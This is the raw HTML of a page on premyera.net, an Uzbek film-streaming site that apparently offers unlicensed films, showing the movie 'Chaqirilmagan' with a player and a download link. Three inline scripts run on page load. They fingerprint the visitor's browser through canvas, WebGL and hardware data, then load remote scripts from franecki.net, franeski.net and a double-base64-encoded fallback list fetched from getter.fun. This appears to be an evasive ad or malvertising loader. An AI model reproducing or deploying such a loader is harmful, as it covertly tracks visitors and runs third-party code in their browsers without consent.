

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/2977-chaqirilmagan.html
body_size: 34805
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Chaqirilmagan » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Chaqirilmagan » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/2977-chaqirilmagan.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Chaqirilmagan » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:description" content="">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/2977-chaqirilmagan.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-12/1626797078-4325076631.webp">
<meta property="twitter:description" content="">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Chaqirilmagan » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:description" content="">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/2977-chaqirilmagan.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-12/1626797078-4325076631.webp">
<meta property="og:description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-12/1701763327_1626797078-4325076631.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">Chaqirilmagan</h1>
			<div class="bslide__subtitle"></div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-12/1626797078-4325076631.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5601-arvohli-uy-2-arvohli-saroy-2-aranmanai-2-hind-kino-uzbek-tilida-ozbekcha-2016-tarjima-kino-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766495857_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 2 / Arvohli saroy 2 / Aranmanai 2 Hind kino Uzbek tilida O&#039;zbekcha 2016 tarjima kino HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5321-avatar-3-olov-va-kul-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-08/1755786074_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Avatar 3: Olov va kul 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5605-arvohli-uy-3-arvohli-saroy-3-aranmanai-3-hind-kino-uzbek-tilida-2021-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766587861_0000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 3 / Arvohli saroy 3 / Aranmanai 3 Hind kino Uzbek tilida 2021 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2021</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5606-arvohli-uy-4-arvohli-saroy-4-aranmanai-4-hind-kino-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766670496_00000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 4 / Arvohli saroy 4 / Aranmanai 4 Hind kino Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5607-daxshat-tami-qorquv-tami-koreya-ujas-filmi-uzbek-tilida-ozbekcha-2023-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766695524_000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Daxshat tami / Qo&#039;rquv tami Koreya Ujas filmi Uzbek tilida O&#039;zbekcha 2023 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2023</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Chaqirilmagan" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('2977', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://uzbeklar.biz/film44/chaqirilmagan.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://uzbeklar.biz/film44/chaqirilmagan.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Chaqirilmagan</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-09/1756910889_000.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/5348-chaqirilmagan-mehmon-chaqirilmaganlar-ujas-film-uzbek-tilida-ozbekcha-2008-tarjima-kino-hd-skachat.html"><span class="ws-nowrap">Chaqirilmagan mehmon / Chaqirilmaganlar Ujas film Uzbek tilida O&#039;zbekcha 2008 tarjima kino HD skachat</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
